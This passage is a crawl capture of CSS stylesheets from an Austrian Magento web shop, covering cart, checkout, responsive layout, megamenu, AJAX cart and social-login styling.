	font-size: 18px;
}
.cart.table-wrapper .col.qty{
	width: 100px;
}
.nav-regular li.level0>a>span{
	word-break: break-word;
    white-space: normal;
}
.contact-map{
	width: 95%;
    height: 250px;
	border: 1px solid #ccc;
    padding: 10px;
}
.message.success{
	z-index: 99;
}
.mini-cart-content .actions .secondary .action.viewcart{
	font-size: 14px;
}
.opc-progress-bar-item._complete>span{
	color: #fff;
}
.opc-wrapper{
	width: 50%;
}
.opc-sidebar {
	width: 50%;
}
.opc-wrapper .fieldset>.field:not(.choice)>.label{
	text-align: left;
    width: 100%;
	padding: 6px 0 0 0px;
}
.opc-wrapper .fieldset>.field{
	margin: 0 0 20px 0;
}
.informational .logo-links{
	float: right;
}
.dropdown-block:hover{
	z-index: 999;
}
.product-img-column{
	position: relative;
}
.product-img-column .stock.unavailable{
	line-height: 1em;
    border-radius: 50%;
	bottom: -3px;
    left: -3px;
    font-weight: bold;
    text-align: center;
	display: table;
    transition: all 150ms ease-in-out;
    -moz-transition: all 150ms ease-in-out;
    -webkit-transition: all 150ms ease-in-out;
    -o-transition: all 150ms ease-in-out;
	width: 80px;
    height: 80px;
    font-size: 14px;
	background-color: #b7251f;
    color: #ffffff;
	position: absolute;
    z-index: 1;
    transition: all 150ms ease-in-out;
    -moz-transition: all 150ms ease-in-out;
    -webkit-transition: all 150ms ease-in-out;
    -o-transition: all 150ms ease-in-out;
}
.product-img-column .stock.unavailable span{
	display: table-cell;
	vertical-align: middle;
}
.sidebar sidebar-additional {
    color: #fff;
    font-size: 14px;	
}
.navi .nav-panel--dropdown a {
    background-color: #333333 !important;
    color: #fff !important;
}
.navi .nav-panel--dropdown {
    background-color: #333333 !important;
    color: #fff;
}
.block.block-vertnav {
padding: 0px 0px 0px 0px !important;	
}
/* Additional Fees ausblenden */
.cart-totals .totals-tax-summary .mark, .cart-totals .totals-tax-summary .amount, .opc-block-summary .table-totals .totals-tax-summary .mark, .opc-block-summary .table-totals .totals-tax-summary .amount {
display:none;
}
/* Mobiles Menü font color */

li.level0 > a > span, .nav-mobile .nav-item.level1 > a {
    color: #fff;
}
.nav-mobile .nav-item.level0 > a:hover {
    background: #efa431 !important;
    color: #fff !important;
}

/* Padding mobile Sidebar */
@media screen and (max-width: 960px)
.block-content .nav-mobile .nav-item.level0 > a {
    padding: 5px !important;
}
/*text im checkout entfernen*/
span.detailed {
    display: none;
}

/* Logo mobil */
.header-container .logo-wrapper--mobile {
    width: 35%;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}

/* Layout One For Cart Start */

/* .cart.table-wrapper .actions-toolbar > .action, .cart.table-wrapper .action-gift, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue{
	background-color: #d96708;
	color: #ffffff;
}
.form.form-cart .actions .action, .cart-container .checkout-methods-items .action.primary{
	background-color: #d96708 !important;
	color: #ffffff !important;
}
.cart.table-wrapper .actions-toolbar > .action:hover, .cart.table-wrapper .action-gift:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .form.form-cart .actions .action:hover, .cart-container .checkout-methods-items .action.primary:hover{
	background-color: #d96708 !important;
}
.cart-summary{
	background-color: #86401e !important;
} */

/* Layout One For Cart End */


/* Layout Second For Cart Start */
/* .checkout-cart-index .main-container{
	background-color: #d6cdc0;
}
.checkout-cart-index .page-title-wrapper .page-title{
	color: #0d0400;
}
body.checkout-cart-index, .checkout-cart-index a{
	color: #0d0400;
}
.checkout-cart-index .cart-summary{
	background-color: #d2b689 !important;
}
.form-cart .action.continue{
	background-color: #251313;
	color: #ffffff;
}
.form.form-cart .actions .action, .cart-container .checkout-methods-items .action.primary, .cart.table-wrapper .actions-toolbar>.action, .cart.table-wrapper .action-gift{
	background-color: #251313 !important;
    color: #dfd6d1 !important;
}
.cart.table-wrapper .actions-toolbar > .action:hover, .cart.table-wrapper .action-gift:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .form.form-cart .actions .action:hover, .cart-container .checkout-methods-items .action.primary:hover{
	background-color: #251313 !important;
}
.checkout-cart-index .product-item-name a{
	color: #0d0400;
}
.checkout-cart-index .nav-container, .checkout-cart-index .nav{
	background-color: #2b0408;
}
.cart.table-wrapper .items thead+.item, .cart.table-wrapper .items>.item{
	border: 1px solid #0d0400;
}
.cart.table-wrapper .items thead+.item .col.subtotal:last-child, .cart.table-wrapper .items>.item .col.subtotal:last-child{
	border-right: 1px solid #0d0400;
}
.cart.table-wrapper th.col{
	border: 1px solid #0d0400;
	border-bottom: 0;
	padding-bottom: 10px;
    padding-top: 10px;
}
.cart-summary .block>.title, .paypal-review-discount .block>.title, .cart-totals{
	border-top: 1px solid #0d0400;
} */
/* Layout Second For Cart End */



/* Layout One For Cart Start */

.cart.table-wrapper th.col{
	background: transparent;
	background: #efa431;
    color: #ffffff;
    padding: 10px 5px;
    border-left: 1px solid #fff;
    text-align: center !important;
    border-top: 1px solid #fff;
}
.cart.table-wrapper th.col:last-child{
	border-right: 1px solid #fff;
}
.cart.table-wrapper .items>.item{
	border: 1px solid #fff !important;
}
.cart.table-wrapper .items>.item td:last-child{
	border-right: 1px solid #fff;
}
.cart.table-wrapper .items>.item td:last-child >span .cart-price{
	display: block;
    padding: 10px 10px;
    text-align: center;
    border: 2px solid #efa431;
    font-size: 22px;
}
.cart-summary{
	background-color: #fff !important;
	border: 1px solid #fff;
}

/* Layout One For Cart End */
.nav > .inner-container > .navi-wrapper{
	width: 120%;
}
.account-nav .item.current a, .account-nav .item.current strong{
	border-color: #ffffff;
}
.table-comparison .product-image-photo{
	position: relative;
}
.table-comparison .product-item-name > a:hover:after{
	display: none;
}
.table-comparison .product-item-actions>.actions-primary+.actions-secondary{
	padding-left: 0;
}
.table-comparison .actions-secondary .towishlist:before{
	color: #ffffff;
}
.table-comparison .actions-secondary .towishlist:hover:before{
	color: #d96708;
}
.table-comparison .product-item-photo{
	display: none;
}
.table-comparison .cell{
	border: 1px solid #fff !important;
}
.table-comparison tbody tr .cell{
	border-top: 0 !important;
}
.tocompare, .link.compare{
	/* display: none !important; */
}
.product-item .price-box .price, .product-items .item .price-box .price{
	font-size: 20px;
    font-weight: bold;
    /* border: 2px solid #f0a440; */
    padding: 1px 10px;
}
.sidebar .block .block-title {
	display: none;
}
.products-grid .actions-primary .tocart span:after{
	content: "\e221";
	font-family: ThemeIcons;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1em;
	padding-left: 3px;
}
.search-autocomplete ul li{
	line-height: 24px;
}
.minicart-items .product-item-details .details-qty button{
	color: #ffffff;
}
.minicart-items .product-item-pricing .label{
	width: 50px;
}
li.level0 > a > span, .nav-mobile .nav-item.level1 > a {
	word-break: break-all;
}
.main-container .itemgrid-adaptive.itemgrid-3col .item .grundpreis {
	min-height: 20px;
}
.page-layout-2columns-left .sidebar-main {
	display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
.page-layout-2columns-left .sidebar-main #layered-filter-block{
	-ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
}
.minicart-items .product-item-details .details-qty button.item-plus, .minicart-items .product-item-details .details-qty button.item-minus {
	color: #000;
}
.total-items .loader {
	right: 0;
    width: auto;
    padding: 0;
}
.modal-popup {
	z-index: 9999;
}
.opc-block-summary .table-totals .mark {
	width: 110px;
    max-width: 110px;
}
.opc-block-summary .minicart-items {
	padding-top: 10px;
}
.products-grid .product-item-img {
	width: 35%;
	float: left;
}
.products-grid .product-item-img:before, .products-grid .product-item-img:after, .page-products .product-item-info:before, .page-products .product-item-info:after {
	content: '';
	display: table;
}
.products-grid .product-item-img:after, .page-products .product-item-info:after {
	clear: both;
}
.product-item-info .product-image-photo {
	width: 100%;
}
.products.list .block-click-home:before {
	width: calc(100% + 1px);
    height: calc(100% + 1px);
}
.products.list .product-item-details {
	width: 60%;
	float: right;
	padding-right: 3%;
    text-align: left;
}
.main-container .products-grid .item .display-onhover {
	margin-top: 0;
	margin-bottom: .4em;
}
.products.list .product-item-details #qty{
	width: 40px;
    height: 36px;
    vertical-align: top;
    border: 0;
    text-align: center;
	background: #efa431;
    color: #ffffff;
    font-weight: bold;
	margin-bottom: 10px;
}
.product-items .product.name a:hover:after, .product-item-name > a:hover:after {
	width: calc(100% - 20px);
    bottom: auto;
    top: 45px;
}
.nav-regular .nav-holder .search-wrapper, .nav-holders-wrapper .nav-holder .search-wrapper {
	width: 285px;
}
.products.list .item .tocart, .products.list .tocart{
	width: calc(100% - 44px);
}
.cartDetails .modal-content .action.primary {
    line-height: 1.42857143;
	margin-bottom: 10px;
}
.cartDetails.cartBox .pname {
	margin-bottom: 15px;
	padding: 0 10px;
	line-height: 25px;
}
.cartDetails.cartBox #confirm_content img {
	margin-bottom: 11px;
	border-radius: 10px;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.cartDetails.cartBox.modal-slide {
	background-color: rgba(0,0,0,0.7);
}
.cartDetails.cartBox.modal-slide .modal-inner-wrap, .cartDetails.cartBox.modal-popup .modal-inner-wrap {
	background-color: #fff;
}
.checkout-index-index .opc-wrapper .fieldset > .field {
	width: 46.473%;
	margin-right: 3.5%;
	display: inline-block;
	vertical-align: top;
	margin-bottom: 31px;
}
.checkout-index-index .opc-wrapper #customer-email-fieldset.fieldset > .field, .checkout-index-index .opc-wrapper #customer-email-fieldset .fieldset > .field  {
	width: 100%;
	margin-right: 0%;
}
.custom-new-product, .custom-out-of-stock {
    max-width: 50%;
	position: absolute;
    top: 0;
    left: 0;
}
.products-grid .product-item-name {
    height: 41px;
    margin-top: 0;
}
.product-item-actions .actions-primary .stock.unavailable {
	display: none;
}
.cms-index-index .featured-products .products-grid .product-item-actions {
    max-height: 73px;
    min-height: 73px;
}
@media (min-width: 768px) and (max-width: 991px) {
	.cms-index-index .featured-products .products-grid .product-item-actions {
		min-height: 53px;
	}
}




.cms-lieferung table {
    width: auto;
}
.cms-lieferung table tr td{
    padding: 4px 10px;
}
.checkout-index-index .checkout-shipping-address {
    border: 1px solid #efa431;
    padding: 15px;
}
.checkout-index-index .input-text {
   background: #ffffff;
    border: 1px solid #efa431;
    color: #000000;
}
.checkout-index-index .select {
    background: #ffffff;
    border: 1px solid #efa431;
    color: #000000;
}
.checkout-index-index .opc-wrapper .fieldset > .field {
    margin-bottom:0;
}
.checkout-index-index .opc-sidebar{
    margin-top: 0;
}
.checkout-index-index .checkout-shipping-method {
    margin-top: 20px;
}
.catalog-product-view .product-info-main .box-tocart .input-text.qty {
    width: 40px;
    height: 31px;
}


@media(min-width:768px){
    .customer-account-create .form.create.account {
        min-width: 80%;
        margin-top: 40px;
    }
    .customer-account-create .form-create-account .fieldset > .field:not(.choice) > .control {
        width: calc(100% - 160px);
        width: 50%;
    }
    .customer-account-create .form-create-account .fieldset .fullname.field > .label + .control {
        width: 100%;
    }
    .customer-account-create .form-create-account .fieldset > .field:not(.choice) > .label {
        width: 30%;
        text-align: left;
        float: left;
    }
    .customer-account-create .form-create-account .fieldset .fullname .field .control {
        width: 50%;
        float: left;
    }
    .customer-account-create .form-create-account .fieldset .fullname .field .label {
        text-align: left;
        width: 30%;
        float: left;
    }
    .customer-account-create .form.create.account .fieldset > .field.choice:before, .fieldset > .field.no-label:before {
        width: 30%;
    }
    .customer-account-create .actions-toolbar {
        width: 80%;
    }
    .customer-account-create .actions-toolbar .primary{
        float: right;
    }
    .customer-account-create .actions-toolbar .secondary {
        float: left;
    }

}

@media only screen and (max-width: 769px){
	.skip-links-clearer.clearer {
		display: none;
	}
	.header-container .skip-link  {
		 z-index: 2;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/responsive.css
body_size: 2187
content:
@media screen and (min-width: 768px){
	.checkout-container .opc-wrapper, .checkout-container .opc-sidebar {
		width: 50%;
	}
	.checkout-container .fieldset>.field:not(.choice)>.control {
		width: 100%;
	}
}
@media screen and (max-width: 1199px){
	.featured-products .block.widget .products-grid .product-item{
		margin-left: 0;
		width: 50%;
		padding: 0px 15px;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(4n + 1){
		/* margin-left: calc((100% - 3 * 30%) / 3); */
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n){
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(4n){
		/* border-right: 1px solid #fff; */
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n + 1){
		margin-left: 0;
	}
	/* .featured-products .products-grid .product-item-name{
		min-height:48px;
	} */
}

@media screen and (max-width: 1024px){
	.featured-products .block.widget .products-grid .product-item{
		margin-left: 0;
		padding: 0;
		width: 50%;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n + 1){
		margin-left: 0;
	}
	.home-banner .caption .heading{
		font-size: 25px;
	}
	.home-banner .caption{
		margin: 10% 14%;
	}
}
@media screen and (max-width: 991px){
	.featured-products .block.widget .products-grid .product-item{
		margin-left: calc((100% - 2 * 47%) / 2);
		width: 47%;
		padding: 0px 15px;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(2n + 1){
		margin-left: 0px;
		/* border-right: 1px solid #fff; */
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(2n){
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(4n){
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n + 1){
		margin-left: 0;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(2n + 2){
		margin-left: 0;
	}
	/* .featured-products .products-grid .product-item-name{
		min-height: 48px;
		height:48px;
		overflow:hidden;
	} */
	.products.list .item .tocart, .products.list .tocart {
		width: 100%;
	}
}

@media screen and (max-width: 960px){
	.nav-acco li.nav-item{
		background: transparent;
	}
	.nav-mobile{
		background: transparent !important;
	}
	.header-m-primary{
		background-color: #3F0208 !important;
	}
	.block-content .nav-mobile .nav-item.level0 > a{
		padding-left: 0;
	}
	.mobnav-trigger, .nav-mobile .nav-item.level0 > a{
		text-transform: inherit !important;
		font-weight: normal;
	}
	.nav-acco .nav-item > a{
		line-height: 30px;
	}
	li.level0 > a > span{
		font-weight: normal;
	}
	.nav-mobile .nav-item.level0 > a{
		color: #d96708 !important;
	}
	.nav-acco .opener{
		width: 30px;
		height: 30px;
		line-height: 30px;
	}
	.block-content .nav-acco li.level1 > a{
		padding-left: 0;
	}
	.navi.nav-mobile ul.level0 .nav-item > a{
		color: #d96708 !important;
		font-weight: normal;
	}
}
@media screen and (max-width: 767px) {
	.home-banner .caption{
		margin: 10% 7%;
	}
	.home-banner .caption .heading{
		font-size: 30px;
	}
	.featured-products .block.widget .products-grid .product-item{
		margin-left: 0;
		width: 50%;
		padding: 0;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(2n){
		/* border-right: 1px solid #fff; */
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(4n + 1){
		margin-left: 0;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n){
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(4n){
		/* border-right: 1px solid #fff; */
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n + 1){
		margin-left: 0;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n){
		margin-left: 0;
	}
	.product-item-actions .actions-primary + .actions-secondary{
		padding-left:15px;
	}
	.featured-products .product-image-container{
		margin: 0 auto;
		display: block;
	}
	.product-item-actions .actions-primary{
		display: table-cell;
		vertical-align: middle;
	}
	.featured-products .product-item-actions .actions-primary + .actions-secondary{
		display: table-cell;
		vertical-align: middle;
		width: 50%;
	}
	.featured-products .products-grid .product-item-actions{
		margin:10px 0px;
	}
	.nav-mobile .nav-item.level0 > a{
		color: #f0a440 !important;
	}
	.nav-mobile .nav-item.level0 > a:hover{
		background:#6f0c10 !important;
		color:#fff !important;
	}
	.block-search .input-text{
		background:#f5f5f5 !important;
	}
	.nav-acco li.nav-item{
		background: transparent;
	}
	#mainmenu .classic{
		display:inline-block;
	}
	.featured-products .product-image-photo, .featured-products .block-click-home:before{
		width: 100%;
	}
	.navi.nav-mobile ul.level0 .nav-item > a{
		padding-left: 10px;
		padding-right: 10px;
	}
	.block-customer-login .form-login .fieldset > .field > .control{
		width: 100%;
	}
	.block-customer-login .form-login .fieldset > .field:not(.choice) > .label{
		width: 100%;
		text-align: left;
	}
	.form-create-account .fieldset > .field:not(.choice) > .label{
		width: 100%;
		text-align: left;
	}
	.form-create-account .fieldset > .field:not(.choice) > .control{
		width: 100%;
	}
	.form-edit-account .fieldset > .field:not(.choice) > .label, .form-address-edit .fieldset > .field:not(.choice) > .label{
		width: 100%;
		text-align: left;
	}
	.form-edit-account .fieldset > .field:not(.choice) > .control, .form-address-edit .fieldset > .field:not(.choice) > .control{
		width: 100%;
	}
	.product-view .fotorama__wrap--css3 .fotorama__stage{
		height: auto !important;
	}
	.product-view .fotorama__wrap--css3 .fotorama__stage__frame{
		position: static !important;
	}
	.product-view .fotorama__stage__frame .fotorama__img{
		position: static !important;
		-webkit-transform: translate3d(0%, 0%, 0) !important;
		-ms-transform: translate3d(0%, 0%, 0) !important;
		-o-transform: translate3d(0%, 0%, 0) !important;
		transform: translate3d(0%, 0%, 0) !important;
	}
	.product-info-main .page-title-wrapper .page-title{
		margin-top: 10px;
	}
	.product-info-main .box-tocart .field.qty .control{
		display: inline-block;
		margin-left: 5px;
	}
	.product.data.items .data.item.content#additional table tr td{
		padding-bottom: 0px;
	}
	.block.block-wishlist, .block.block-reorder{
		display: none;
	}
	.skip-links-wrapper.skip-links--4{
		clear: both;
		width: 100%;
	}
	.minicart-items .action.edit:before, .minicart-items .action.delete:before{
		color: #fff;
	}
	.minicart-items .action.edit:hover:before, .minicart-items .action.delete:hover:before, .minicart-items .action.edit:hover:before, .minicart-items .action.delete:hover:before{
		color: #fff;
	}
	.cart.table-wrapper .product-image-photo{
		position: absolute;
		float: left;
		text-align: left;
		margin: 0;
		float: left;
		max-width: 75px;
		margin-top: 15px;
	}
	.cart.table-wrapper .item .col.item{
		min-height: 100px;
	}
	.cart-container .form-cart .action.update, .cart-container .form-cart .action.continue, .cart-container .form-cart .action.clear{
		float: left;
		margin-right: 5px;
	}
	#layered-filter-block{
		background: transparent;
		padding: 0;
	}
	.filter.active .filter-title strong{
		right: 13px;
	}
	.filter-options-item{
		border-bottom: 1px solid #d1d1d1;
	}
	.block.filter .block-title.filter-title strong{
		background-color: rgba(142, 18, 31, 0.91) !important;
		color: #ffffff !important;
	}
	.block.filter.active .block-title.filter-title strong{
		font-size: 0px;
	}
	.block.filter.active .block-title.filter-title strong:after{
		color: #fff;
	}
	.block.filter .block-title.filter-title strong:hover{
		background-color: #88101d !important;
		color: #ffffff !important;
		opacity: 0.8;
	}
	.filter-options-title{
		color: #88101d;
	}
	.filter-options-content a:hover{
		background-color: transparent;
		color: #d96708;
	}
	.opc-estimated-wrapper{
		background: #320503 !important;
	}
	.opc-estimated-wrapper .action.showcart:before{
		color: #fff !important;
	}
	.modal-custom.opc-sidebar.opc-summary-wrapper .action-close:before{
		color: #fff !important;
	}
	.field-tooltip .field-tooltip-content:after{
		border-right-color: transparent;
		border-bottom-color: #320503;
	}
	.modal-popup.modal-slide .modal-inner-wrap[class]{
		background-color: #320503;
	}
	.checkout-payment-method .payment-option{
		margin: 0px;
	}
	.main-container .itemgrid-adaptive.itemgrid-3col .item {
		margin-bottom: 30px;
	}
	.toolbar-amount {
		text-align: center;
	}
	.toolbar-products .pages {
		display: block;
		margin-left: 0;
		text-align: center;
		margin-top: 10px;
	}
	.opc-wrapper {
		width: 100%;
	}
	.product-img-column {
		margin-top: 0;
	}
	.cms-index-index .columns {
		display: block;
	}
	.cboxPhoto {
		width: 260px !important;
		height: auto !important;
	}
	.products.list .item .tocart, .products.list .tocart {
		font-size: 11px;
	}
	.opc-sidebar {
		width: auto;
	}
	.field-tooltip .field-tooltip-content {
		width: 220px;
		left: -255px;
		right: auto;
	}
	.field-tooltip .field-tooltip-content:before {
		left: auto;
		right: -10px;
		transform: rotate(-180deg);
	}
}

@media screen and (max-width: 640px){
	.home-banner .caption .heading{
		font-size: 25px;
	}
	/* .featured-products .products-grid .product-item-name{
		min-height: 40px;
	} */
	.featured-products .block.widget .products-grid .product-item{
		margin-left: 0;
		width: 50%;
		padding: 0px 15px;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(2n + 1){
		margin-left: 0px;
		/* border-right: 1px solid #fff; */
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(2n){
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(4n){
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n + 1){
		margin-left: 0;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(2n + 2){
		margin-left: 0;
	}
	.featured-products .product-image-photo, .featured-products .block-click-home:before{
		width: 100%;
	}
	.product-item .price-box .price-label{
		font-size: 11px;
	}
	.product.data.items .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td:before, .product.data.items .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th:before{
		padding-right: 10px;
		content: attr(data-th) ': ';
		display: inline-block;
		color: #fff;
		font-weight: 700;
		border-right: 2px solid #53050d;
		line-height: 30px;
		width: 60px;
		margin-right: 15px;
	}
	.minicart-wrapper{
		margin-top: 0px;
	}
	.main-container .itemgrid-adaptive.itemgrid-3col .item{
		margin-left: 0;
		width: 50%;
	}
	.products.list .block-click-home:after, .products.list .block-click-home:before{
		visibility: hidden;
	}
	.page-products .sorter .sorter-label{
		display: none;
	}
	.block.filter .block-title.filter-title strong {
		font-size: 12px;
	}
}
@media screen and (max-width: 480px){
	/* .featured-products .block.widget .products-grid .product-item{
		margin-left: 0px;
		padding: 0;
		width: 100%;
	} */
	/* .featured-products .block.widget .products-grid .product-item:nth-child(3n + 1){
		margin-left: 0px;
	} */
	/* .featured-products .products-grid .product-item-name{
		min-height:auto;
	} */
	.main-container .itemgrid-adaptive.itemgrid-3col .item, .featured-products .block.widget .products-grid .product-item{
		width: 100%;
	}
	.featured-products .product-item-actions .actions-primary{
		display: block;
		vertical-align: middle;
		width: 100%;
	}
	.featured-products .product-item-actions .actions-primary .action.primary{
		width: calc(100% - 50px);
	}
	.featured-products .product-item-actions .actions-primary + .actions-secondary{
		display: block;
		vertical-align: middle;
		width: 100%;
		text-align: center;
		padding-left: 0;
		padding-top: 6px;
	}
	.featured-products .block.widget .products-grid .product-item {
		padding: 0;
	}
	.action.primary {
		padding: 10px 4px;
		font-size: 12px;
	}
	.products-grid .actions-primary .tocart span:after {
		display: none;
	}
	.products.list .item .tocart, .products.list .tocart {
		width: calc(100% - 44px);
		font-size: 13px;
	}
	.main-container .product-item-actions .actions-primary {
		width: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/Infortis_UltraMegamenu/css/ultra-megamenu/additional.css
body_size: 58
content:
@media only screen and (max-width:319px){.nav-mobile .nav-block{display:none !important}.nav-mobile .nav-item>div.nav-panel--dropdown{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;background-color:transparent !important}.nav-mobile .nav-item>div>div{padding:0 !important}.nav-mobile .nav-item>div>div>.nav-block--center{margin:0 !important;width:100% !important}.nav-mobile .nav-item.nav-item--only-blocks{display:none}}

--- FILE ---
content_type: text/css
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_Ajaxcart/css/ajaxaddtocart.css
body_size: 1176
content:
#loadingImage {
    display: none;
    text-align: center;
    height: 100%;
    width: 100%;
    text-align: center;
    background-color: rgba(255, 255, 255, 0.4);
    position: fixed;
    top: 0;
    left: 0;
    z-index: 11000;
}
/* .cartDetails{
	z-index:10000 !important;
} */
#loadingImage > div {
    padding-top: 15%;
}

#loadingImage img {
    max-width: 200px;
}

.minicart-items-wrapper {
    max-height: 450px;
}

#minicart-content-wrapper .subtotal .amount {
    display: inline-block;
}

.cartDetails .modal-inner-wrap {
    max-width: 800px;
}

.cartDetails .action-close {
    padding: 15px;
}

.cartBox .modal-inner-wrap {
    text-align: center;
}

.cartBox.modal-popup .modal-header {
    padding: 10px;
}

.cartBox .pname {
    margin: 0 0 5px;
}

.cartBox .pname.removebox {
    margin: 10px 0 0;
}

.cartBox .pImage {
    max-width: 250px;
    max-height: 300px;
}

.cartBox .totalRow {
    margin: 2px 0 15px;
}

#confirm_content p:last-child {
    margin-bottom: 0;
}

.cartDetails .pImageBox {
    float: left;
    text-align: center;
    width: 30%;
    position: relative;
}

.cartDetails .pImageBox .pImage {
    max-height: 350px;
}

#swatchImgLoader {
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -25px 0 0 -25px;
    padding: 5px;
    background-color: rgba(255, 255, 255, 0.8);
    border-radius: 7px;
}

#swatchImgLoader img {
    max-width: 50px;
    display: block;
}

.cartDetails .pName,
.cartDetails .product-add-form {
    float: right;
    width: 60%;
}

.cartDetails .pName {
    font-size: 2rem;
    line-height: normal;
    margin: 0 0 15px;
}

.cartDetails .swatch-attribute-options {
    margin-top: 3px;
}

.cartDetails .price-container .price {
    font-size: 2rem;
}

.cartDetails .box-tocart {
    padding-top: 10px;
}

.cartDetails .box-tocart .fieldset > div {
    display: inline-block;
    margin: 0 5px 0 0;
    vertical-align: middle;
}

.cartDetails .fieldset .qty .label,
.cartDetails .fieldset .qty-holder .control {
    margin-right: 5px;
    display: inline-block;
    vertical-align: middle;
    width: auto;
}

.cartDetails .fieldset .qty-holder .control .qty, .cartDetails .box-tocart .field > .qty {
    width: 50px;
}

.cartDetails .box-tocart .action.tocart {
    width: auto;
}

.cartDetails .related,
.cartDetails .upsell {
    clear: both;
    padding: 15px 0 0;
    margin: 0 0 15px;
    border-top: 1px solid #ccc;
}

.cartDetails .block-title {
    text-align: center;
    margin: 15px 0;
}

.cartDetails .block .title strong {
    font-size: 2.6rem;
    font-weight: 400;
    text-transform: uppercase;
    margin: 0;
}

.cartDetails .block .title strong:after {
    content: " ";
    display: block;
    margin: 5px auto;
    border-bottom: 4px double #ccc;
    width: 160px;
}

.cartDetails .products {
    margin: 0;
}

.cartDetails .product-item .price-box {
    margin: 10px 0 0;
}

.cartDetails .swatch-opt:first-child {
    margin-top: 0;
}

.page-layout-1column .cartDetails .products-grid .product-item {
    width: 24.439%;
    margin-left: calc((100% - 4 * 24.439%) / 3);
}

.page-layout-1column .cartDetails .products-grid .product-item:nth-child(4n+1) {
    margin-left: 0;
}

.wishlist-index-index .cartDetails .products-grid .product-item {
    margin-left: calc((100% - 4 * 24.439%) / 3);
}

.cartDetails .products-grid .product-item-actions {
    margin: 0;
}

.cartDetails .fieldset {
    margin-bottom: 20px;
}

.cartDetails .fieldset-bundle-options .field.option {
    padding: 10px 0;
    margin: 0;
    border-bottom: 1px solid #e4e4e4;
}

.cartDetails .fieldset-bundle-options .qty-holder {
    margin-top: 5px;
}

.cartDetails .fieldset > .field .choice input, .fieldset > .fields > .field .choice input {
    vertical-align: middle;
}

.cartDetails .fieldset > .field .field.choice, .fieldset > .fields > .field .field.choice {
    margin-bottom: 0;
}

.cartDetails .fieldset > .field > .label, .fieldset > .fields > .field > .label {
    margin-bottom: 0;
}
.cartDetails.cartBox .pname.removebox{
	margin: 26px 0 15px;
}
.cartDetails.cartBox #confirm_content img{
	max-width: 120px;
}
.cartDetails.cartBox #confirm_content p{
	width: 100%;
	float: none;
	margin: 15px 0 0 0;
}

@media (max-width: 999px) {
    .minicart-items-wrapper, .cartBox .modal-inner-wrap {
        max-height: 300px;
    }
}

@media (max-width: 768px) {
    .modal-popup.cartBox.modal-slide {
        max-width: 400px;
        left: inherit;
        right: 0;
    }

    .cartDetails .modal-inner-wrap {
        max-width: 100%;
    }

    .cartBox .modal-inner-wrap {
        min-height: inherit;
    }

    .page-layout-1column .cartDetails .products-grid .product-item {
        width: 33.3333%;
        margin-left: 0;
    }
}

@media (max-width: 640px) {

    .cartDetails .pImageBox, .cartDetails .pName,
    .cartDetails .product-add-form {
        float: none;
        width: auto;
    }

    .cartDetails .pImageBox .pImage {
        max-height: 250px;
    }

    .page-layout-1column .cartDetails .products-grid .product-item {
        width: 50%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_SocialLogin/css/sociallogin.css
body_size: 300
content:
.social-login-container {
    margin-top: 10px;
    margin-bottom: 10px;
}

div.social-login-container .col3-set .col-3 {
    width: 100%;
}

div.social-login-container .col3-set .col-3 .content {
    min-height: 100px;
    border: 1px solid #bbb6a5;
    margin: 10px 0;
}

div.social-login-container .col3-set .col-3 .content .le-social-button-login {;
    margin: 0 auto;
    width: 220px;
    padding: 10px 0;
}

.social-login-container .btn-social-icon {
    margin-right: 5px;
    cursor: pointer;
    box-shadow: none;
}

.button-set {
    border-top: 1px solid #efefef
}

.button-bum {
    float: right;
    width: 100%;
}

.social-button {
    text-align: center;
    margin-top: 10px;
}

.social-login-container .btn-social {
    margin-right: 5px;
    cursor: pointer;
    box-shadow: none;
    width: 220px;
}

/* .sociallogin-social {
    font-weight: 700;
    margin-bottom: -10px;
    text-transform: uppercase;
} */

.sociallogin-social-popup strong{
	font-weight: 500;
	font-size: 1.5rem;
}
.sociallogin-social-popup{
